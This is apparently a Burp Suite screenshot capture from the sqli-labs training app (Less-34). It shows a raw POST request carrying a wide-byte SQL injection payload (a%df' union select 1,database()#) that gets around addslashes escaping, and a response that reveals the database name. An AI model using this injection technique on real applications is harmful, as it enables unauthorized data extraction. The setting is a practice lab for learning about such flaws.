 1 ×
Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://192.168.1.108
10 Connection: close
11 Referer: http://192.168.1.108/sqli-labs/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a%df' union select 1,database()#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERI
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : a�\' union select 1,database()#
Hint: The Password you input is escaped as : admin